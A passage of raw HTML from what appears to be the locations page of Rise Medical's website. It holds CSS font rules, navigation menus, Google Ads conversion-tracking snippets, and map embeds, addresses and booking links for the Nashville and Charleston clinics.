unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body data-rsssl=1 class="page-template page-template-page-blank page-template-page-blank-php page page-id-669 wp-custom-logo theme-flatsome geoip-continent-NA geoip-country-US geoip-province-WA woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header header-full-width has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://www.risemedical.com/" title="Rise Medical - the art and science of sexual wellness" rel="home">
<img width="423" height="249" src="https://www.risemedical.com/wp-content/uploads/2022/01/Blue-Main-Rise-Logo-TM.png" class="header_logo header-logo" alt="Rise Medical"/><img  width="799" height="469" src="https://www.risemedical.com/wp-content/uploads/2021/07/Rise-Neutral-logo.png" class="header-logo-dark" alt="Rise Medical"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
<span class="mega-toggle-animated-box">
<span class="mega-toggle-animated-inner"></span>
</span>
</button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1187' id='mega-menu-item-1187'><a class="mega-menu-link" href="https://www.risemedical.com/" tabindex="0">home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1136' id='mega-menu-item-1136'><a class="mega-menu-link" href="https://www.risemedical.com/our-treatments/" aria-haspopup="true" aria-expanded="false" tabindex="0">treatments<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1145' id='mega-menu-item-1145'><a class="mega-menu-link" href="https://www.risemedical.com/sexual-performance/">Male Sexual Rejuvenation</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1140' id='mega-menu-item-1140'><a class="mega-menu-link" href="https://www.risemedical.com/female-rejuvenation/">Female Rejuvenation</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-1142' id='mega-menu-item-1142'><a class="mega-menu-link" href="https://www.risemedical.com/hormone-analysis/" aria-haspopup="true" aria-expanded="false">Hormone Analysis<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1139' id='mega-menu-item-1139'><a class="mega-menu-link" href="https://www.risemedical.com/female-hormones/">Female Hormones</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1144' id='mega-menu-item-1144'><a class="mega-menu-link" href="https://www.risemedical.com/male-hormones/">Male Hormones</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2622' id='mega-menu-item-2622'><a class="mega-menu-link" href="https://www.risemedical.com/neogen-plasma/">NeoGen Plasma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1141' id='mega-menu-item-1141'><a class="mega-menu-link" href="https://www.risemedical.com/hair-growth/">Hair Growth</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2336' id='mega-menu-item-2336'><a class="mega-menu-link" href="https://www.risemedical.com/weight-loss/">Weight Loss</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-669 mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-menu-item-1143' id='mega-menu-item-1143'><a class="mega-menu-link" href="https://www.risemedical.com/locations/" aria-current="page" tabindex="0">Locations</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1147' id='mega-menu-item-1147'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">more...<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2550' id='mega-menu-item-2550'><a class="mega-menu-link" href="https://subscribepage.io/ypEHNr">News & Announcements</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1288' id='mega-menu-item-1288'><a class="mega-menu-link" href="https://www.risemedical.com/contact-2/">Contact Us</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1541' id='mega-menu-item-1541'><a class="mega-menu-link" href="https://www.risemedical.com/blogs/">Blogs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1598' id='mega-menu-item-1598'><a class="mega-menu-link" href="https://www.risemedical.com/in-the-news/">In the News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1658' id='mega-menu-item-1658'><a class="mega-menu-link" href="https://www.risemedical.com/what-animal-are-you/">What animal are you?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-1599' id='mega-menu-item-1599'><a class="mega-menu-link" href="https://www.risemedical.com/therealwithrise/" aria-haspopup="true" aria-expanded="false">The Real with Rise<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1659' id='mega-menu-item-1659'><a class="mega-menu-link" href="https://www.risemedical.com/therealwithrise/">The Real with Rise</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1525' id='mega-menu-item-1525'><a class="mega-menu-link" href="https://www.risemedical.com/faq/">FAQ</a></li></ul>
</li></ul></div>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-large nav-spacing-xlarge" >
<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
<span class="mega-toggle-animated-box">
<span class="mega-toggle-animated-inner"></span>
</span>
</button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1187' id='mega-menu-item-1187'><a class="mega-menu-link" href="https://www.risemedical.com/" tabindex="0">home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1136' id='mega-menu-item-1136'><a class="mega-menu-link" href="https://www.risemedical.com/our-treatments/" aria-haspopup="true" aria-expanded="false" tabindex="0">treatments<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1145' id='mega-menu-item-1145'><a class="mega-menu-link" href="https://www.risemedical.com/sexual-performance/">Male Sexual Rejuvenation</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1140' id='mega-menu-item-1140'><a class="mega-menu-link" href="https://www.risemedical.com/female-rejuvenation/">Female Rejuvenation</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-1142' id='mega-menu-item-1142'><a class="mega-menu-link" href="https://www.risemedical.com/hormone-analysis/" aria-haspopup="true" aria-expanded="false">Hormone Analysis<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1139' id='mega-menu-item-1139'><a class="mega-menu-link" href="https://www.risemedical.com/female-hormones/">Female Hormones</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1144' id='mega-menu-item-1144'><a class="mega-menu-link" href="https://www.risemedical.com/male-hormones/">Male Hormones</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2622' id='mega-menu-item-2622'><a class="mega-menu-link" href="https://www.risemedical.com/neogen-plasma/">NeoGen Plasma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1141' id='mega-menu-item-1141'><a class="mega-menu-link" href="https://www.risemedical.com/hair-growth/">Hair Growth</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2336' id='mega-menu-item-2336'><a class="mega-menu-link" href="https://www.risemedical.com/weight-loss/">Weight Loss</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-669 mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-menu-item-1143' id='mega-menu-item-1143'><a class="mega-menu-link" href="https://www.risemedical.com/locations/" aria-current="page" tabindex="0">Locations</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1147' id='mega-menu-item-1147'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">more...<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2550' id='mega-menu-item-2550'><a class="mega-menu-link" href="https://subscribepage.io/ypEHNr">News & Announcements</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1288' id='mega-menu-item-1288'><a class="mega-menu-link" href="https://www.risemedical.com/contact-2/">Contact Us</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1541' id='mega-menu-item-1541'><a class="mega-menu-link" href="https://www.risemedical.com/blogs/">Blogs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1598' id='mega-menu-item-1598'><a class="mega-menu-link" href="https://www.risemedical.com/in-the-news/">In the News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1658' id='mega-menu-item-1658'><a class="mega-menu-link" href="https://www.risemedical.com/what-animal-are-you/">What animal are you?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-1599' id='mega-menu-item-1599'><a class="mega-menu-link" href="https://www.risemedical.com/therealwithrise/" aria-haspopup="true" aria-expanded="false">The Real with Rise<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1659' id='mega-menu-item-1659'><a class="mega-menu-link" href="https://www.risemedical.com/therealwithrise/">The Real with Rise</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1525' id='mega-menu-item-1525'><a class="mega-menu-link" href="https://www.risemedical.com/faq/">FAQ</a></li></ul>
</li></ul></div>            </ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-large nav-spacing-xlarge">
<li class="header-block"><div class="header-block-block-3"><a href="https://www.risemedical.com/locations/" class="button primary is-shade is-small box-shadow-3 box-shadow-5-hover hide-for-medium"  style="border-radius:11px;">
<span>Contact Us</span>
</a>
<a href="https://www.risemedical.com/locations/" class="button primary is-shade is-xsmall box-shadow-3 box-shadow-5-hover show-for-medium"  style="border-radius:11px;">
<span>Contact Us</span>
</a>
</div></li>            </ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="header-block"><div class="header-block-block-3"><a href="https://www.risemedical.com/locations/" class="button primary is-shade is-small box-shadow-3 box-shadow-5-hover hide-for-medium"  style="border-radius:11px;">
<span>Contact Us</span>
</a>
<a href="https://www.risemedical.com/locations/" class="button primary is-shade is-xsmall box-shadow-3 box-shadow-5-hover show-for-medium"  style="border-radius:11px;">
<span>Contact Us</span>
</a>
</div></li>            </ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" role="main" class="content-area">
<!-- HFCM by 99 Robots - Snippet # 2: Event Snippet - Google Tag Nashville Phone -->
<script> gtag('config', 'AW-10817885568/wIsaCJbL9NoZEICrr6Yo', { 'phone_conversion_number': '(615) 307-1473' }); </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Event Snippet - Google Tag Charleston Phone -->
<script> gtag('config', 'AW-10817885568/l-tFCO6M-NoZEICrr6Yo', { 'phone_conversion_number': '(843) 278-8474' }); </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Event Snippet - Google Tag Book Consultation Button -->
<!-- Event snippet for Book Consultation Button conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-10817885568/YIgQCJL69NoZEICrr6Yo', 'event_callback': callback }); return false; } </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Event Snippet - Google Tag Jot Forms -->
<!-- Event snippet for Contact Us - Jot Form Button conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-10817885568/KzyQCJX69NoZEICrr6Yo', 'event_callback': callback }); return false; } </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Event Snippet - Google Tag Book Consultation Button 2 -->
<!-- Event snippet for Book Consultation Button conversion page -->
<script>
gtag('event', 'conversion', {'send_to': 'AW-10817885568/YIgQCJL69NoZEICrr6Yo'});
</script>
<!-- /end HFCM by 99 Robots -->
<section class="section" id="section_1615201926">
<div class="section-bg fill" >
</div>
<div class="section-content relative">
<div class="row"  id="row-2144987923">
<div id="col-342573783" class="col small-12 large-12"  >
<div class="col-inner"  >
<div id="gap-1625836084" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-1625836084 {
padding-top: 35px;
}
</style>
</div>
<div class="row row-small row-full-width align-middle align-center"  id="row-152251231">
<div id="col-1806837573" class="col medium-6 small-12 large-6"  >
<div class="col-inner text-center" style="background-color:rgb(255, 255, 255);" >
<p><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1611.232596803294!2d-86.856323!3d36.130885!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88646325a073259f%3A0x323c228369cd8404!2sRise%20Medical%20Nashville!5e0!3m2!1sen!2sin!4v1731353209064!5m2!1sen!2sin" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>
</div>
</div>
<div id="col-166219721" class="col medium-6 small-12 large-6"  >
<div class="col-inner text-center"  >
<h1 style="text-align: center;"><span style="font-size: 120%;"><strong>Rise Medical Nashville</strong></span></h1>
<h3 style="text-align: center;"><strong>28 White Bridge Road, </strong><strong>Suite 108 </strong></h3>
<h3 style="text-align: center;"><strong>Nashville, TN 37205</strong></h3>
<h3 class="ab-container-content" style="text-align: center;">📞  <a href="tel:1-615-307-1473">1-615-307-1473</a></h3>
<div class="wp-block-atomic-blocks-ab-container ab-block-container">
<div class="ab-container-inside"> </div>
</div>
<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/risemedicalnashville" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/risemedicalnashville/" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://x.com/RiseMedicalInc" data-label="X" target="_blank" class="icon button circle is-outline x tooltip" title="Follow on X" aria-label="Follow on X" rel="noopener nofollow" ><i class="icon-x" ></i></a><a href="mailto:Hello@risemedical.com" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:1-(615) 307-1473" data-label="Phone" target="_blank" class="icon button circle is-outline phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a><a href="https://www.linkedin.com/company/rise-medical-sexual-health/posts/?feedView=all" data-label="LinkedIn" target="_blank" class="icon button circle is-outline linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCYmoeZEoR5h0H8Q6XsRJt6Q" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>
<div class="row align-middle"  id="row-50639683">
<div id="col-443535277" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<a href="https://www.risemedical.com/nashville/" target="_blank" class="button primary is-shade is-small box-shadow-4 box-shadow-5-hover expand" rel="noopener"  style="border-radius:10px;">
<span>Visit Us</span>
</a>
</div>
</div>
<div id="col-1943500205" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<a href="https://www.optimantra.com/optimus/patient/patientaccess/servicesall?pid=ZW1iRkZUMVhCUTFFWE5JM0JDdy9IUT09&#038;lid=dm9HSmZvSG5YU3R6Q0ptdnhISkUwQT09" target="_blank" class="button primary is-shade is-small box-shadow-4 box-shadow-5-hover expand" rel="noopener"  style="border-radius:10px;">
<span>Book Consultation</span>
</a>
</div>
</div>
<div id="col-1908368815" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<a href="https://form.jotform.com/242294505511148" target="_blank" class="button primary is-shade is-small box-shadow-4 box-shadow-5-hover expand" rel="noopener"  style="border-radius:10px;">
<span>Contact Us</span>
<i class="icon-envelop" aria-hidden="true" ></i></a>
</div>
</div>
</div>
</div>
</div>
<style>
#row-152251231 > .col > .col-inner {
background-color: rgb(255,255,255);
}
</style>
</div>
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:2.9em;margin-bottom:2.9em;max-width:448px;height:4px;background-color:rgb(234, 160, 53);"></div></div>
<div class="row"  id="row-76189978">
<div id="col-1696026477" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<h1> </h1>
<h1> </h1>
<h1 style="text-align: center;"><span style="font-size: 120%;"><strong>Rise Medical Charleston</strong></span></h1>
<h3 style="text-align: center;"><strong>5500 Front St, Ste 250</strong></h3>
<h3 style="text-align: center;"><strong>Summerville, SC 29486</strong></h3>
<h3 class="ab-container-content" style="text-align: center;">📞  <a href="tel:1-(843) 278-8474">1-843 278-8474 </a></h3>
<div class="wp-block-atomic-blocks-ab-container ab-block-container">
<div class="ab-container-inside"> </div>
</div>
<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/people/Rise-Medical-Charleston/61559016489902/?mibextid=LQQJ4d&#038;rdid=ktyHVwVNJmvUPYm5&#038;share_url=https%3A%2F%2Fwww.facebook.com%2Fshare%2FJEjCyFXApYRTjYh5%2F%3Fmibextid%3DLQQJ4d" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/risemedicalcharleston/" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="mailto:risemedicalcharleston@risemedical.com" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:1-(843) 278-8474" data-label="Phone" target="_blank" class="icon button circle is-outline phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div>
<div class="row align-middle align-center"  id="row-1655880688">
<div id="col-1880817725" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<a href="https://www.risemedical.com/charleston-sc/" target="_blank" class="button primary is-shade is-small box-shadow-4 box-shadow-5-hover expand" rel="noopener"  style="border-radius:10px;">
<span>Visit Us</span>
</a>
</div>
</div>
<div id="col-269483687" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<a href="https://www.optimantra.com/optimus/patient/patientaccess/servicesall?pid=V1NsUlpHVmRaSUtBQ1BYcUxRdzlGUT09&#038;lid=WVBOYUQxRnh2WnlMQjcxTjIrenZLQT09" target="_blank" class="button primary is-shade is-small box-shadow-4 box-shadow-5-hover expand" rel="noopener"  style="border-radius:10px;">
<span>Book Consultation</span>
</a>
</div>
</div>
<div id="col-418896049" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<a href="https://form.jotform.com/242693733829166" target="_blank" class="button primary is-shade is-small box-shadow-4 box-shadow-5-hover expand" rel="noopener"  style="border-radius:10px;">
<span>Contact Us</span>
<i class="icon-envelop" aria-hidden="true" ></i></a>
</div>
</div>
</div>
</div>
</div>
<div id="col-1135462078" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<iframe src="https://www.google.com/maps/embed?pb=!1m16!1m12!1m3!1d647.497722124734!2d-80.14654689033416!3d33.04322437812923!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!2m1!1sRise%20Medical%20Charleston!5e0!3m2!1sen!2sin!4v1727890209028!5m2!1sen!2sin" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
</div>
</div>
</div>
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:2.9em;margin-bottom:2.9em;max-width:448px;height:4px;background-color:rgb(234, 160, 53);"></div></div>
</div>
</div>
<style>
#row-2144987923 > .col > .col-inner {
background-color: rgb(255, 255, 255);
}
</style>
</div>
